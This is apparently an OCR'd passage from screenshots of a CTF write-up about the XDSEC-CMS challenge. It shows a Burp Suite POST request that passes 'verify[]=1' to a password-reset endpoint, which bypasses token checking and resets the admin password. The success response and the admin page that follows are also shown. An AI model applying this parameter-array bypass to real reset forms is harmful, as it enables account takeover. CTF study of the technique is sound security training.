 1 × 2 × 3 × ...
Go Cancel < > Target: http://xdsec-cms-12023458.xdctf.win
Request
Raw Params Headers Hex
POST
/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&veri
fy[]=1 HTTP/1.1
Host: xdsec-cms-12023458.xdctf.win
Proxy-Connection: keep-alive
Content-Length: 93
Pragma: no-cache
Cache-Control: no-cache
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Origin: http://xdsec-cms-12023458.xdctf.win
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://xdsec-cms-12023458.xdctf.win/index.php/auth/rese
tpwd?email=xdsec-cms@xdctf.com&verify[]=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
xdsec_cms_session=3e5b9ae0c4e091202d13c419c75a0915a1352
b9f;
_xsrf_cookie_token=52f8df8700bab8d9e73f94cecad8aa92
_xsrf_form_token=52f8df8700bab8d9e73f94cecad8aa92&passw
ord=Aa147258369&repassword=Aa147258369
Response
Raw Headers Hex HTML Render
<meta name="keywords" content="XDSEC CMS"/>
<meta name="description" content="Designed and
built with all the love in the world by Phithon"/>
<title>Congratulation, success! |
XDSEC-CMS</title>
<meta name="description" content="xdsec cms
example page">
<meta name="author" content="xdsec">
<link href="/css/bootstrap.min.css"
rel="stylesheet">
<link href="/css/style.css" rel="stylesheet">
</head>
<body>
<div class="container-fluid">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default"
role="navigation">
<div class="navbar-header">
<button type="button"
class="navbar-toggle" data-toggle="collapse"
data-target="#bs-example-navbar-collapse-1">
<span class="sr-only">Toggle
navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand"
href="http://xdsec-cms-12023458.xdctf.win/index.php">X
SEC CMS</a>
</div>
<div class="collapse navbar-collapse"
id="bs-example-navbar-collapse-1">
<form
应用 Bookmarks 漏洞 ctf 在线编码 blog 各种提权 ctf play 《坦克世界》... 坦克兵工厂 Tutorial Comp... 其他书
XDSEC CMS Search xdsec-cms@xdctf.com Logout
About phithon
我是管理员，我是最大的！！ 数据库结构文件在这里：http://xdsec-cms-12023458.xdctf.win/xdsec_cms.sql
应用 Bookmarks 漏洞 ctf 在线编码